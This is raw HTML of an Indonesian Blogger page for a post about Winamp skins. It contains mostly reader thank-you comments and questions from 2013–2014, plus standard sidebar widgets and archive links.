<noscript><img src="//2.bp.blogspot.com/-vIWYHdRekVE/ZmOaqixeuhI/AAAAAAAAQqw/idzuxWNQzR8_DDuNLs4v-sLFOJYrMiElgCK4BGAYYCw/s35/ru.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01595316010525903752' rel='nofollow' target='_blank'>Rizal Uye</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8044189838608433241'>
<p>
kalo tema windows xp ada gak mas?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357199818873#c8044189838608433241' title='comment permalink'>
Kamis, 03 Januari, 2013
<span class='item-control blog-admin pid-1636527620'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8044189838608433241' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2402168713612025679'>
<a name='c2402168713612025679'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2402168713612025679'>
<p>
wah, jadinya kereeen ya<br />:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357281352543#c2402168713612025679' title='comment permalink'>
Jumat, 04 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2402168713612025679' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4169295897471799184'>
<a name='c4169295897471799184'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4169295897471799184'>
<p>
Dolnot dulu gan :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357293210573#c4169295897471799184' title='comment permalink'>
Jumat, 04 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4169295897471799184' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7832403085519557747'>
<a name='c7832403085519557747'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7832403085519557747'>
<p>
makasi... atas saranan&#39;x<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1358772650878#c7832403085519557747' title='comment permalink'>
Senin, 21 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7832403085519557747' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3395492308949284113'>
<a name='c3395492308949284113'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09318821056203230176" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3395492308949284113-09318821056203230176"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA_VX-bYwvHapa4r1MKNnJplpfe8jQKJP0bNel5LZSXHuV1-5E8GORJuLx9j59dfxqyt6J0kvR2UFSQsJDbjmus3PGQifXQWAxPT_JEaZcstlbJWHnG853E5JrCTFQP2o/s45-c/Snapshot_20120125_21.JPG" alt="" title="LynMichi&amp;#39;s Note">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA_VX-bYwvHapa4r1MKNnJplpfe8jQKJP0bNel5LZSXHuV1-5E8GORJuLx9j59dfxqyt6J0kvR2UFSQsJDbjmus3PGQifXQWAxPT_JEaZcstlbJWHnG853E5JrCTFQP2o/s45-c/Snapshot_20120125_21.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09318821056203230176' rel='nofollow' target='_blank'>LynMichi&#39;s Note</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3395492308949284113'>
<p>
kalau tiba2 ngk mw make lg gmn?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1359863432064#c3395492308949284113' title='comment permalink'>
Minggu, 03 Februari, 2013
<span class='item-control blog-admin pid-1087169834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3395492308949284113' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1088685600893800580'>
<a name='c1088685600893800580'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17410005146282174505" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1088685600893800580-17410005146282174505"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17410005146282174505' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1088685600893800580'>
<p>
keren dehh !! ajib...<br />ajarin buatnya atuh :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1360591073860#c1088685600893800580' title='comment permalink'>
Senin, 11 Februari, 2013
<span class='item-control blog-admin pid-335642012'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1088685600893800580' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4469863994778878891'>
<a name='c4469863994778878891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4469863994778878891'>
<p>
sumpah maju terus blog ini amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1360847199082#c4469863994778878891' title='comment permalink'>
Kamis, 14 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4469863994778878891' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5507153731856737935'>
<a name='c5507153731856737935'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://bagionline.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bagi Online">

</a></span></div>
<a href='http://bagionline.blogspot.com/' rel='nofollow' target='_blank'>Bagi Online</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5507153731856737935'>
<p>
Mantappp.. bisa buat tampilan winamp yang keren di PC saya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1362648110007#c5507153731856737935' title='comment permalink'>
Kamis, 07 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5507153731856737935' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9052754277767189726'>
<a name='c9052754277767189726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17890140324183688812" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9052754277767189726-17890140324183688812"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17890140324183688812' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9052754277767189726'>
<p>
ijin nyba n share y bang????
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1365314270317#c9052754277767189726' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1067038752'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9052754277767189726' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4392591110986752550'>
<a name='c4392591110986752550'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hydriet.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="D HydRiet">

</a></span></div>
<a href='http://hydriet.blogspot.com' rel='nofollow' target='_blank'>D HydRiet</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4392591110986752550'>
<p>
Keren gan<br />ane dah coba N berhasil
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1367319414257#c4392591110986752550' title='comment permalink'>
Selasa, 30 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4392591110986752550' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3746807005612327191'>
<a name='c3746807005612327191'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://tracking-eyes.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Trackers">

</a></span></div>
<a href='http://tracking-eyes.blogspot.com' rel='nofollow' target='_blank'>Trackers</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3746807005612327191'>
<p>
wah, thanks sharenya, mantab sob
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1367330437714#c3746807005612327191' title='comment permalink'>
Selasa, 30 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3746807005612327191' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2605653989968641971'>
<a name='c2605653989968641971'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15854773866020659135" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2605653989968641971-15854773866020659135"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15854773866020659135' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2605653989968641971'>
<p>
thx gan,,  mantap... (Y)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1368506071028#c2605653989968641971' title='comment permalink'>
Selasa, 14 Mei, 2013
<span class='item-control blog-admin pid-1226893984'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2605653989968641971' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7523703446046473577'>
<a name='c7523703446046473577'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Febriyanto">

</a></span></div>
<a href='http://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html' rel='nofollow' target='_blank'>Febriyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7523703446046473577'>
<p>
wahh... keren gan... makasih ya...<br />infonya 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1370407165495#c7523703446046473577' title='comment permalink'>
Rabu, 05 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7523703446046473577' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1478472801637167557'>
<a name='c1478472801637167557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Febriyanto">

</a></span></div>
<a href='http://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html' rel='nofollow' target='_blank'>Febriyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1478472801637167557'>
<p>
wah keren gan ....<br />makasih ya atas infonya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1370407186007#c1478472801637167557' title='comment permalink'>
Rabu, 05 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1478472801637167557' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4816863370821133273'>
<a name='c4816863370821133273'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01290994375399365687" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4816863370821133273-01290994375399365687"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01290994375399365687' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4816863370821133273'>
<p>
keren gan ...<br />mksih ya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1392920417841#c4816863370821133273' title='comment permalink'>
Jumat, 21 Februari, 2014
<span class='item-control blog-admin pid-808480920'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4816863370821133273' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=427158757213157176&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/cara-membuat-status-facebook-menjadi.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/seragam-kerja-kantor-berkualitas-hanya.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
